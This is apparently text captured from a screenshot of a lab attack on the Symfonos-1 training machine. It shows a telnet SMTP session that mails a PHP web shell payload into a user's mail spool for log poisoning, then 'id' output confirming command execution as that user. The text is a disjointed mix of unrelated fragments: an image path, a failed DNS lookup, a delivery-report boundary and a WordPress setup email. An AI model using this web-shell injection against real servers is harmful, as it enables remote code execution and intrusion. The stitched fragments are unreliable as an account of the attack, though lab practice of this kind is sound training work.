 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 08:43 PM
name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1718670265/symfonos.localdomain
Content-Description: Delivery report
Content-Type: message/delivery-status
❯ telnet 10.0.2.5 25
Trying 10.0.2.5...
Connected to 10.0.2.5.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM:gleoq@test.com
250 2.1.0 Ok
RCPT TO:helios@symfonos.localdomain
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php echo system($_REQUEST['cmd']);?>
.
250 2.0.0 Ok: queued as 0936D40B71
421 4.4.2 symfonos.localdomain Error: timeout exceeded
Connection closed by foreign host.
~/Desktop/Hack-The-box/Pivoting/Synfonos-1 ✔ 6m 40s
Username: admin
Password: The password you chose during installation.
Log in here: http://192.168.201.134/h3l105/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
--2EE7C40AB0.1718670265/symfonos.localdomain--
From gleoq@test.com  Mon Jun 17 19:32:02 2024
Return-Path: <gleoq@test.com>
X-Original-To: helios@symfonos.localdomain
Delivered-To: helios@symfonos.localdomain
Received: from unknown (unknown [10.0.2.4])
by symfonos.localdomain (Postfix) with SMTP id 0936D40B71
for <helios@symfonos.localdomain>; Mon, 17 Jun 2024 19:31:18 -0500 (CDT)
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
~/Desktop/Hack-The-box/Pivoting/Synfonos-1 ✔
Attack Synfonos-1